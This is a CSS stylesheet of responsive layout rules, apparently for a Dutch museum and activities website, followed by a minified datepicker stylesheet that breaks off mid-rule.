	#home-seo .text .first {width:70.8%;}
	#home-seo .text .first p {margin-bottom:0; }
	#home-seo .text .second {width:21.7%; margin-top:52px;}
	#home-map {padding:50px 0;}
	#home-map .info-block {padding:20px 2%;}
	#home-map .info-block h2 {margin-bottom:20px;}
	#home-map .filter .filter-holder {padding:15px 20px;}
	#home-map .filter .filter-holder button {margin-top:31px; line-height:43px;}
	#home-map .filter .filter-holder select {height:40px;}
	#home-news {padding:40px 0;}
	#home-news h3 {margin-bottom:40px;}
	#footer {padding:60px 0 40px;}
	#newsletter {padding:25px 0;}
	#content .main {padding:40px 40px 50px 0;}
	#content h1 {font-size:50px; line-height:51px; }
	#content .archive h1, #content .archive.act.musea h2 {font-size:50px; line-height:51px; margin-bottom:30px; }
	#content h2 {font-size:35px; line-height:36px; }
	#content h3 {font-size:30px; line-height:31px; }
	#content .main.archive.musea .single-item.act-arch .titles .title {font-size:24px; line-height:26px;}
	#content .main.archive.musea .single-item.act-arch .titles .white-bg {padding:25px;}
	#content .main.archive.musea .single-item .titles {margin-top:-100px;}
	#content .main.archive.musea .single-item .title {font-size:20px; line-height:23px; padding:25px; min-height:40px;}
	#content .main.archive .single-item .text-holder h2 a {line-height:30px}
	#content .main.archive .single-item .text-holder p {margin:15px 0;}
	#breadcrumb-holder p#breadcrumbs i {color:#c0c0c0; font-size:18px; margin:0 10px;}
	#content .side.contact .info span i.fa-envelope {display:none;}
	#map-archive #map {height:400px;}
	#map-archive .filter {height:365px;}
	.img-content-right {max-width:46%;}
	.img-content-left {max-width:46%;}
	.wpcf7 p {font-size:16px;}
	.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 input[type=date] {height:39px; line-height:100%; margin-top:9px;}
	.wpcf7 select {line-height:41px; height:41px; margin-top:9px;}
	#content .main ul li {font-size:15px; line-height:31px;}
	#content .side .category-holder.musea .facility-holder img {max-width:40px;}
	#content .side .category-holder.musea .facility-holder span {width:75%; line-height:18px;}

}
@media (max-width:1240px) {
	#home-map .info-block {width:92.3750%;  text-align:left; padding: 30px 3.8125%; margin-bottom:40px; }
	#home-map .info-block img, #home-map .info-block a {display:none;}
	#home-map .info-block p {width:70%;}
	#home-map .info-block h2 {    color: #adcbcc; padding:0;  font-size: 46px;line-height: 47px; letter-spacing: -0.46px;margin-bottom: 25px;}
	#home-map #map {width:100%; min-height:600px;}
	#home-map .filter {width:92.3750%; right:3.8125%;}   
	#home-news .single-news .titles {margin-top: -95px;} 
	#home-activity .single-activity .text {margin-top: -75px;}
	#home-seo .text .first {width: 100%;}
	#home-seo .text .second { display:none;}
	#home-seo .text {background:none;}
	#header .menu-holder ul li {margin:0 10px;}
	#home-activity .single-activity .upper .titles {width:68%;}
	.footer-clear {clear:both;}
	#content .side {padding-left: 40px;}
	#content .activity-holder-content .single-activity {width:100%;}
	#content .main .gallery a { width: 24%;margin-left: 3%;}
	#breadcrumb-holder {line-height:54px;}
	#TB_prev a:after, #TB_next a:after {background:#fff;}
	#TB_prev a:after , #TB_next a:after {color:#369da1; }
	#content .side .other-news .titles span.title {font-size:17px;}
	#content .side #usp-list li {font-size:16px; line-height: 21px;padding: 8px 0 8px 25px; position:relative;}
	#content .side #usp-list li i {position:absolute; left:0px; top:12px;}
}
@media (max-width:1180px) {
	#home-activity .single-activity .upper .titles {width:63%;}	
	
	#header ul li.log-in {disply:block;}
	#header .menu-holder.log-in {display:none;}
	#header .search-holder {background:none;}
	#header .search-holder form {right:-440px; background:none;}
	#header .search-holder form input[type=text] {margin-top:18px;}
	#header .search-holder form input[type=submit] {top:18px;}
	#header .search-holder.active form { right: 137px;}
	#header .menu-holder {position:absolute; display:none; top:80px; background:#369da1; z-index:999; width:100%;}
	#header .menu-holder ul li {float:none; display:block; line-height:49px; height:49px; margin:0; border-bottom:solid 1px #73bbbd;padding: 0 3.8125%; position:relative;}
	#header .menu-holder ul li.log-in {background:#8c97a2; border-bottom:none;}
	#header .menu-holder ul li a {color:#c9fdff; display:block;}
	#header .menu-holder ul li.log-in a {color:#fff;}
	#header .menu-holder ul li:hover {background:#41b2b6;}
	#header .menu-holder ul li.current-menu-item a, #header .menu-holder ul li:hover a {color:#fff;}
	#header .menu-holder ul li:after {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f054";position:absolute; right:3.8125%; line-height:49px;color:#fff; top:0px; pointer-events:none;}
	#header .menu-button {display: inline-block; background:#fff;}
	#header .search {background:#fff;}
	#header {height:80px;}
	#header .logo { padding: 13px 34px 13px 30px;}
	#header .search {  padding: 26px 35px 26px 29px;}
	#header .search-holder.active .search {padding: 26px 36px 26px 27px;}
	#footer .block.news {display:none;} 
	#footer .block.big {width:33%;}
	#footer .block {width:33%;}
	#footer .block.middle {width:20%; margin:0 7%;}
	#home-news .single-news .title {font-size:17px;}
	#home-news .single-news .titles { margin-top: -80px;}
	#content .side.contact .info span span {width:100%;}
	#content .main.archive.musea .single-item, #content .main.archive.musea .single-item.last {width:31%; margin-right:3.5%}
	#content .main.archive.musea .single-item.third {margin-right:0;}
	#content .main.archive.musea .clear {display:none;}
	#content .main.archive.musea .third-clear {clear:both;}
	#content .side .category-holder.musea .facility-holder span {width:65%;}
	#home-seo .text {padding-top:50px;}
	.alignright, .img-content-left, .alignleft, a img.alignright, a img.alignleft, .img-content-right { float: none;margin: 0px 0px 20px 0px; }
	#content .side .other-news .titles.arc { width: 71.98%;}
	
	
}
@media (max-width:1000px) {
	#home-news .single-news {width:48%; margin-right:0;}
	#home-news .single-news img {width:100%;}
	#home-news .single-news.odd, #home-news .single-news.last {float:right;}
	.mobile-clear {clear:both;}
	#home-activity .single-activity.last {display:none;}
	#home-activity .single-activity {width:48%; margin-right:0;}
	#home-activity .single-activity.middle {float:right;}
	#home-activity .single-activity .upper .titles {width:68%;}
	#home-seo .home-seo-bg {background-position:center; position:relative; width:100%; height:500px;}
	#home-seo .text {width:100%; text-align:center; padding-right:0}
	#home-seo .text:after {bottom:-22px; top:auto;    border-width: 22px 22px 0 22px; border-color: #96c026 transparent transparent transparent; right:50%; margin-right:-22px;}
	#banner-slider .slider-text {position:relative; width:92.3750%;   padding: 30px 3.8125%; left:0px;}
	.bx-wrapper {position:relative;}
	#banner-slider .bx-controls-direction {bottom:-40px; left:auto; right:3.8125%;}
	#banner-slider .slider-text h3 {font-size:32px;} 
	.button {font-size:13px;}
	#home-map .filter .filter-holder { padding: 24px 18px 23px;}
	#footer .block.last {width:40%;}
	#footer .block.middle {margin:0 3%;}
	#banner-slider .slider-text p, #banner-slider .slider-text h3 {padding-right: 134px;}
	#content .main {width:100%; border-right:none; padding: 70px 0 40px;min-height:0px!important;}
	#content .side {width:100%; padding-left:0;min-height:0px!important;}
	#content .side .border-bottom {display:none; }
	#content .side .sidebar-news .sidebar-news-bg.musea {display:none;}
	#content .side .side-50 {width:48%; float:left;}
	#content .side .side-50 #map {width:90%; position:absolute; }
	#content .side .side-50.other-news ul.musea-info {margin-top:300px;}
	#content .side .side-50.sidebar-news {margin-top:333px;}
	#content .side .side-50.sidebar-news  .block-title span {margin-bottom:10px;}
	#content .side .side-50.sidebar-news ul.musea-info {margin-top:0;}
	#content .side .side-50.side-50-right {float:right;}
	#content .side .side-50.side-50-right.category-holder.musea {padding-top:50px; width:100%;}
	#content .side .side-50.side-50-right .inner {padding-top:0;}
	#content .side .category-holder.musea .facility-holder {width:50%; min-height:40px;}
	#content .side .category-holder.musea .facility-holder span {width:80%;}
	.social-buttons {margin-top:10px;}
	#content .side .sidebar-news .sidebar-news-bg {width:100%;}
	.pagination-center {margin-bottom:30px;}
	#content .side .aanmeld {text-align:center;}
	#content .side .sidebar-news .inner form button {display:inline-block; width:auto;}
	#content .side .other-news .titles a.mobile-title {display:inline-block;}
	#content .side .other-news .titles a.normal-title {display:none;}
	#content .side .other-news .img-holder {display:block; width:8.75%;}
	#content .side .other-news .titles {width: 88.98%;}
	#breadcrumb-holder {line-height:21px; padding:16px 0;}
	#content .main .cta-holder {padding:20px;}
	#content h1 {font-size:40px; line-height:43px; margin-bottom:40px;}
	#content .side .other-news .titles.arc {width:88%;}
	#content .side .sidebar-news.news-side {text-align:center;}
	#content .side.usp-books {display:none;}
	#content .main .order-box {position:relative; padding:66px 80px 60px;}
	#content .main.book .img-content-left.activity {float:left;}
	#content .main.book .book-clear {clear:both;}
	#content .main .category-holder {padding-top:80px;}
	#content .main .category-holder.musea {padding-top:125px;}
	#content .main .category-holder.nm {padding-top:0; position:relative;}
	#content .main .category-holder .single-term { border-bottom:solid 1px #d9d9d9;}
	#content .main .category-holder .single-term.topic {border-bottom:none;}
	#content .main .category-holder .single-term.topic a {color:#96c026;font-family: 'Lato', sans-serif; text-decoration:none; font-size:18px; line-height:36px;}
	#content .main .category-holder .single-term.topic a:hover {color:#369da1;}
	#content .main .category-holder .single-term.last {border-bottom:none;}
	#content .main .category-holder .single-term a {color:#666666; line-height:58px; display:block;}
	#content .main .category-holder .single-term a span.count {float:right; background:#c0c0c0; color:#fff; height:30px; line-height:30px; width:44px; text-align:center; margin-top:15px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px;}
	#content .main .block-title span {margin-bottom:35px; display:block; font-size:24px; font-weight:700; font-family: 'Montserrat', sans-serif; color:#8c97a2; letter-spacing:-0.024px; }
	#content .main.archive > p {display:none;}
	#map-archive .filter #breadcrumbs, #map-archive .filter .filter-holder.select {margin-bottom:10px;}
	#map-archive .filter {padding-top:15px;}
	#map-archive .filter .filter-holder button {margin-top:6px;}
	body.page-template-template-contact-php #content .side {padding-bottom:0;}

}
@media (max-width:850px) {
	#content .main.archive.musea .single-item, #content .main.archive.musea .single-item.last, #content .main.archive.musea .single-item.third {width:48%; margin-right:0;}
	#content .main.archive.musea .single-item.odd {float:right;}
	#content .main.archive.musea .third-clear {display:none;}
	#content .main.archive.musea .odd-clear {clear:both;}
	#map-archive .map-shadow {width:100%; position:relative;}
	#map-archive #map {width:100%; position:relative;}
	#map-archive .filter {width:100%; height:auto; padding-right:0; background:none;}
	#map-archive .filter .filter-holder.select {width:50%; float:left; z-index:1;}
	#map-archive .filter .filter-holder.select:after {right:16%; z-index:1;}
	#map-archive .filter .filter-holder select {width:90%;}
	.img-content-right {max-width:100%;}
	.img-content-right img, .img-content-left img {width:100%;}
	.img-content-left {max-width:100%;}
	#content .activity-holder-content {padding-top:50px;}
	
}
@media (max-width:780px) {
	#home-activity .single-activity {width:100%;}
	#home-activity .single-activity img {width:100%; height:auto;}
	#home-activity .single-activity.last {display:block;}	
	#home-activity .single-activity .img-holder {display:block;}
	#home-map .filter .filter-holder {width:100%; padding:0 18px; margin-bottom:20px}
	#home-map .filter {height:auto; position:relative; width:100%; float:left; left:0px; padding:20px 0;}
	#home-map .filter .filter-holder button {margin-top:0px;}
	#home-map .filter .filter-holder.select:after {right: 7%; top: 37px;}
	#footer .block.big, #footer .block.last, #footer .block.middle {width:100%; margin:0; padding:0; text-align:center; margin-bottom:30px;}
	#footer .block h4 {margin-bottom:0;}
	#footer .block p {margin-bottom:0;}
	#copyright {font-size:16px;}
	#copyright .left, #copyright .right {width:100%; line-height:40px; text-align:center;}
	#copyright .right ul.menu {text-align:center;}
	#copyright ul li {float:none; display:inline-block;}
	#copyright .right ul.menu:after {content: " "; /* Older browser do not support empty content */visibility: hidden;display: block; height: 0;clear: both;}
	#home-seo .text {padding-top:50px;}
	#home-news.musea .single-news {width:48%; margin-right:0; float:right;}
	#home-news.musea .single-news.first {float:left;}
	#home-news.musea .single-news.last {display:none;}
	#content .side .other-news .img-holder {display:none;}
	#content .side .other-news .titles {width: 100%;}
	#header .search-holder form input[type=text] {width:330px;}
	p.intro-text {width:100%;}
	
}

@media (max-width:620px) {
	#home-news .single-news {width:100%;}
	#newsletter {    padding: 50px 20px 45px;}
	#newsletter form button {margin-top:20px;}
	#newsletter form input {width:90%; margin-right:0;}
	#copyright .social-link a span.text {display:none;}
	#header {height:55px;}
	#header .logo {padding: 10px 24px 10px 20px; height:35px;}
	#header .logo img {max-height:100%; width:auto;}
	.lines-button { padding: 25px 20px 25px 0px;}
	#header .search {padding: 14px 35px 13px 40px;}
	#header .search-holder.active .search {padding: 14px 36px 13px 27px;}
	#header .menu-holder {top:55px;}
	#home-map .info-block { padding: 30px; width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	#home-map, #home-activity, #home-news { padding: 40px 0;}
	#home-map .filter .filter-holder.select:after {right:12%;}
	#home-seo .text .first a.button {font-size:11px;}
	#footer {padding: 60px 0 45px;}
	.wpcf7 p {width:100%;}
	p.intro-text {width:100%;}
	#content .archive h1, #content .archive.act.musea h2 {font-size:32px; margin-bottom:30px; line-height:36px;}
	#home-news.musea .single-news.first,
	#home-news.musea .single-news.last,
	#home-news.musea .single-news {width:100%; display:block; margin-bottom:40px;}
	#content .side .side-50 {width:100%;}
	#content .side .side-50.sidebar-news {margin-top:20px;}
	#content .side .category-holder.musea .facility-holder {width:100%;}
	#content .main .gallery a { width:32%; margin-right:2%;margin-left:0;}
	#content .main .gallery a.last, #content .main .gallery a.full {margin-right:0; }
	#content .main .gallery a.full { width:100%;}
	#content .main {padding: 40px 0 40px;}	
	p.intro-text {margin-bottom:40px;}
	#content .main.single h1 {font-size:34px; line-height:36px; margin-bottom:20px;}
	#content .activity-holder-content .single-activity .text a .title {font-size:18px}
	#content .main.single .activity-holder-content .single-activity .date {padding:7px 0 3px;}
	#content .activity-holder-content .single-activity .date span.day {font-size:24px;}
	#content .main.archive .single-item .img-holder {width:100%; margin-bottom:20px;}
	#content .main.archive .single-item .text-holder {width:100%;}
	.img-content-right {width:100%; margin: 0 0 20px;}
	#content h1 {font-size:34px; margin-bottom:30px; line-height:36px;}
	.overlay-hover {display:none;}
	#content .main.book .img-content-left {float:none;}
	#header .search-holder form input[type=text] {margin-top:5px; line-height:42px;}
	#header .search-holder form input[type=submit] {top:6px; height:42px;}
	.img-content-left.activity {max-width:100%;} 
	#content .main .order-box {padding:36px 27px 30px;}
	#TB_prev a:after , #TB_next a:after {height:30px; width:30px; line-height:30px; top:60%;}
	#content .main .gallery a .overlay span {font-size:15px;}
	#breadcrumb-holder p#breadcrumbs span span span i {display:none;}
	#breadcrumb-holder p#breadcrumbs span span span span {display:none;}
	body.page-template-template-aanmelden #content .side {display:none;}
	.social-buttons {float:none; text-align:center;}
	.social-buttons .title {display:block;}
	#content .main.archive .single-item .img-holder {margin-bottom:5px;}
	#content .main.single span.date {margin-bottom:10px;}
	ul.act-info li span {width:67px;}
	#content .main ul li {font-size:12px;}
	#content .side .sidebar-news .inner {padding-top:20px;}
	.archive #content .side .sidebar-news .sidebar-news-bg {padding-bottom:20px;}
	#content .main .order-box {width:100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	#content .main .category-holder .single-term.topic a {font-size:16px; line-height:29px;}
	#content .main .block-title span {margin-bottom:20px;}
	#content .side.contact #map {display:none;}
	#content .main .cta-holder {text-align:center;}
	#content .main .cta-holder span, #content .main .cta-holder .button {float:none;}
}
@media screen and (max-width: 600px) {
	html #wpadminbar { top: -46px;}
	#header .search-holder form input[type=text] { width: 230px;font-size: 14px;}
	#content .side .other-news .titles.arc {width:79%;}
}
@media (max-width:500px) {
	#banner-slider .slider-text h3 {font-size:28px; line-height:31px; padding-right:0; margin-top:10px;}
	#banner-slider .slider-text p {padding-right:0;}
	#home-map .info-block h2 {font-size:31px; line-height:33px;}
	#home-map .info-block p {width:100%;}
	#home-news h3, #home-activity h3 { font-size: 36px;line-height: 37px;margin-bottom: 25px;}
	#home-activity .single-activity .upper .titles {width:63%;}
	#home-activity .single-activity .text {padding: 20px 18px 25px; }
	home-activity .single-activity .text .title {line-height:21px;}
	#home-seo .text .first h1 {font-size:31px; line-height:33px;}
	#footer h4 {font-size:21px;}
	#banner-slider ul li {max-height:320px; min-height:320px; overflow:hidden;}
	#banner-slider ul li img {position:absolute; top:-99999px; z-index:9; bottom:-99999px; left:-99999px; right:-99999px; margin:auto;}
	#home-seo .home-seo-bg {height:250px;}
	#content .main.archive.musea .single-item, #content .main.archive.musea .single-item.last, #content .main.archive.musea .single-item.third {width:100%;}
	#content .main.archive.musea .odd-clear {display:none;}
	#content .main.archive.musea .single-item .img-holder img {width:100%;}
	#map-archive .filter .filter-holder.select {width:100%;}
	#content .main.archive.books .single-item .text-holder {width:100%;}
	#content .main.archive.books .single-item .img-holder {width:100%;}
}
@media (max-width:480px) {
	#header .search-holder.active {display:none;}
	#header .search-holder {display:none;}	
	#banner-slider ul li {max-height:260px; min-height:260px;}
}



.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}#end-date,#start-date{cursor:pointer}.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;margin:-20px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;padding:10px 20px}.datepicker.dropdown-menu:after,.datepicker.dropdown-menu:before{content:'';display:inline-block;border-top:0;position:absolute}.datepicker.dropdown-menu:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.8);top:-7px;left:50%;margin-left:-7px}.datepicker.dropdown-menu:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff}.datepicker.dropdown-menu.datepicker-orient-left:before{left:6px}.datepicker.dropdown-menu.datepicker-orient-left:after{left:7px}.datepicker.dropdown-menu.datepicker-orient-right:before{right:6px}.datepicker.dropdown-menu.datepicker-orient-right:after{right:7px}.datepicker.dropdown-menu.datepicker-orient-top:before{top:-7px}.datepicker.dropdown-menu.datepicker-orient-top:after{top:-6px}.datepicker.dropdown-menu.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker.dropdown-menu.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker>div{display:none}.datepicker.days div.datepicker-days,.datepicker.months div.datepicker-months,.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{font-size:16px;text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(top,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(top,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(top,#fdd49a,#fdf59a);background-image:-o-linear-gradient(top,#fdd49a,#fdf59a);background-image:linear-gradient(top,#fdd49a,#fdf59a);background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(top,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(top,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(top,#f3c17a,#f3e97a);background-image:-o-linear-gradient(top,#f3c17a,#f3e97a);background-image:linear-gradient(top,#f3c17a,#f3e97a);background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(top,#b3b3b3,grey);background-image:-ms-linear-gradient(top,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(top,#b3b3b3,grey);background-image:-o-linear-gradient(top,#b3b3b3,grey);background-image:linear-gradient(top,#b3b3b3,grey);background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker th.datepicker-switch{width:145px}.datepicker tfoot tr th,.datepicker thead tr:first-child th{cursor:pointer}.datepicker tfoot tr th:hover,.datepicker thead tr:first-child th:hover{background:#eee}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-append.date .add-on i,.input-prepend.date .add-on i{display:block;cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange 